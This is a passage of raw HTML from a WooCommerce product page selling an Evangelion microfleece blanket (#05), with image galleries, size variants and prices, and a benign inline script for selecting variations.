https://evangelionmerch.com/wp-content/uploads/2021/03/d46d1513d6d63af84aeb6d3257d01f24_blanket_vertical_neutral-hands1_extralarge-768x768.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/03/d46d1513d6d63af84aeb6d3257d01f24_blanket_vertical_neutral-hands1_extralarge.jpg"><img loading="lazy" width="600" height="600" src="https://evangelionmerch.com/wp-content/uploads/2021/03/d46d1513d6d63af84aeb6d3257d01f24_blanket_vertical_neutral-hands1_extralarge-600x600.jpg" class="" alt="Evangelion Microfleece Blanket #05 Official Evangelion Merch" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/03/d46d1513d6d63af84aeb6d3257d01f24_blanket_vertical_neutral-hands1_extralarge.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/03/d46d1513d6d63af84aeb6d3257d01f24_blanket_vertical_neutral-hands1_extralarge.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/d46d1513d6d63af84aeb6d3257d01f24_blanket_vertical_neutral-hands1_extralarge-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/d46d1513d6d63af84aeb6d3257d01f24_blanket_vertical_neutral-hands1_extralarge-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/d46d1513d6d63af84aeb6d3257d01f24_blanket_vertical_neutral-hands1_extralarge-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/d46d1513d6d63af84aeb6d3257d01f24_blanket_vertical_neutral-hands1_extralarge-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/d46d1513d6d63af84aeb6d3257d01f24_blanket_vertical_neutral-hands1_extralarge-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/d46d1513d6d63af84aeb6d3257d01f24_blanket_vertical_neutral-hands1_extralarge.jpg 1500w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evangelion Microfleece Blanket #05 EVA Merch 4 - Evangelion Merch"></a></div><div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/03/21e40606cea31ff3a7e0502bac3719a8_blanket_vertical_lifestyle-bedextralarge.jpg" data-thumb-alt="Evangelion Microfleece Blanket #05 Official Evangelion Merch" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/21e40606cea31ff3a7e0502bac3719a8_blanket_vertical_lifestyle-bedextralarge.jpg 1500w, https://evangelionmerch.com/wp-content/uploads/2021/03/21e40606cea31ff3a7e0502bac3719a8_blanket_vertical_lifestyle-bedextralarge-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/21e40606cea31ff3a7e0502bac3719a8_blanket_vertical_lifestyle-bedextralarge-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/21e40606cea31ff3a7e0502bac3719a8_blanket_vertical_lifestyle-bedextralarge-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/21e40606cea31ff3a7e0502bac3719a8_blanket_vertical_lifestyle-bedextralarge-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/21e40606cea31ff3a7e0502bac3719a8_blanket_vertical_lifestyle-bedextralarge-768x768.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/03/21e40606cea31ff3a7e0502bac3719a8_blanket_vertical_lifestyle-bedextralarge.jpg"><img loading="lazy" width="600" height="600" src="https://evangelionmerch.com/wp-content/uploads/2021/03/21e40606cea31ff3a7e0502bac3719a8_blanket_vertical_lifestyle-bedextralarge-600x600.jpg" class="" alt="Evangelion Microfleece Blanket #05 Official Evangelion Merch" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/03/21e40606cea31ff3a7e0502bac3719a8_blanket_vertical_lifestyle-bedextralarge.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/03/21e40606cea31ff3a7e0502bac3719a8_blanket_vertical_lifestyle-bedextralarge.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/21e40606cea31ff3a7e0502bac3719a8_blanket_vertical_lifestyle-bedextralarge-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/21e40606cea31ff3a7e0502bac3719a8_blanket_vertical_lifestyle-bedextralarge-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/21e40606cea31ff3a7e0502bac3719a8_blanket_vertical_lifestyle-bedextralarge-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/21e40606cea31ff3a7e0502bac3719a8_blanket_vertical_lifestyle-bedextralarge-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/21e40606cea31ff3a7e0502bac3719a8_blanket_vertical_lifestyle-bedextralarge-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/21e40606cea31ff3a7e0502bac3719a8_blanket_vertical_lifestyle-bedextralarge.jpg 1500w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evangelion Microfleece Blanket #05 EVA Merch 5 - Evangelion Merch"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">


								
					<a href="https://evangelionmerch.com/shop/evangelion-microfleece-blanket-03-eva-merch/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/428daae4d44d0b99e331bca839b8cb1c_blanket_vertical_lifestyle-extralarge-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Microfleece Blanket #03 Official Evangelion Merch" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/428daae4d44d0b99e331bca839b8cb1c_blanket_vertical_lifestyle-extralarge-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/428daae4d44d0b99e331bca839b8cb1c_blanket_vertical_lifestyle-extralarge-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/428daae4d44d0b99e331bca839b8cb1c_blanket_vertical_lifestyle-extralarge-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/428daae4d44d0b99e331bca839b8cb1c_blanket_vertical_lifestyle-extralarge-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/428daae4d44d0b99e331bca839b8cb1c_blanket_vertical_lifestyle-extralarge-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/428daae4d44d0b99e331bca839b8cb1c_blanket_vertical_lifestyle-extralarge.jpg 1500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">Evangelion Microfleece Blanket #03 EVA Merch</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>32.00</span> <span>&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>43.00</span><span class="screen-reader-text">Price range: &#036;32.00 through &#036;43.00</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://evangelionmerch.com/shop/evangelion-microfleece-blanket-13-eva-merch/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/6c9236ff8696bb25f72104ec5851522c_blanket_vertical_lifestyle-extralarge-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Microfleece Blanket #13 Official Evangelion Merch" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/6c9236ff8696bb25f72104ec5851522c_blanket_vertical_lifestyle-extralarge-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/6c9236ff8696bb25f72104ec5851522c_blanket_vertical_lifestyle-extralarge-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/6c9236ff8696bb25f72104ec5851522c_blanket_vertical_lifestyle-extralarge-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/6c9236ff8696bb25f72104ec5851522c_blanket_vertical_lifestyle-extralarge-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/6c9236ff8696bb25f72104ec5851522c_blanket_vertical_lifestyle-extralarge-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/6c9236ff8696bb25f72104ec5851522c_blanket_vertical_lifestyle-extralarge.jpg 1500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">Evangelion Microfleece Blanket #13 EVA Merch</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>32.00</span> <span>&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>43.00</span><span class="screen-reader-text">Price range: &#036;32.00 through &#036;43.00</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Evangelion Microfleece Blanket #05 EVA Merch</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.00</bdi></span><span class="screen-reader-text">Price range: &#36;32.00 through &#36;43.00</span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">2</span> customer reviews)</a>
						</div>


        <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="16505" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:32,&quot;display_regular_price&quot;:32,&quot;image&quot;:{&quot;title&quot;:&quot;b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg&quot;,&quot;alt&quot;:&quot;Evangelion Microfleece Blanket #05 Official Evangelion Merch&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-1024x1024.jpg 1024w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-768x768.jpg 768w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18462,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;32.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SBMFBLKT-197478-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16506,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:37,&quot;display_regular_price&quot;:37,&quot;image&quot;:{&quot;title&quot;:&quot;b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg&quot;,&quot;alt&quot;:&quot;Evangelion Microfleece Blanket #05 Official Evangelion Merch&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-1024x1024.jpg 1024w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-768x768.jpg 768w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18462,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;37.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SBMFBLKT-197478-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16507,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:43,&quot;display_regular_price&quot;:43,&quot;image&quot;:{&quot;title&quot;:&quot;b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg&quot;,&quot;alt&quot;:&quot;Evangelion Microfleece Blanket #05 Official Evangelion Merch&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-1024x1024.jpg 1024w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-768x768.jpg 768w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18462,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;43.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SBMFBLKT-197478-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16508,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
            
                            <table class="variations" cellspacing="0">
                    <tbody>

                    
                                                <tr>
                            <td class="label"><label for="pa_size">size</label></td>
                            <td class="value">
                                <div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="button" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_pa_size" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_size"><div class="adsw-attribute-option"><span class="meta-item-img sku-set " data-value="l" data-image_id="18462" title="L"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="L" title="L" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg 1500w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="m" data-image_id="18462" title="M"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="M" title="M" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg 1500w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="xl" data-image_id="18462" title="XL"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="XL" title="XL" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg 1500w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span></div><select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" style="display:none"><option value="">Choose an option</option><option value="l" >L</option><option value="m" >M</option><option value="xl" >XL</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_size">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="L"
                                 data-attribute_value="l">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            L					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="L">
                                    <span>
                                        L                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="M"
                                 data-attribute_value="m">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            M					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="M">
                                    <span>
                                        M                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="XL"
                                 data-attribute_value="xl">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            XL					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="XL">
                                    <span>
                                        XL                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#">Clear</a>                            </td>
                        </tr>
                                        </tbody>
                </table>

                <div class="single_variation_wrap">
                    <div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
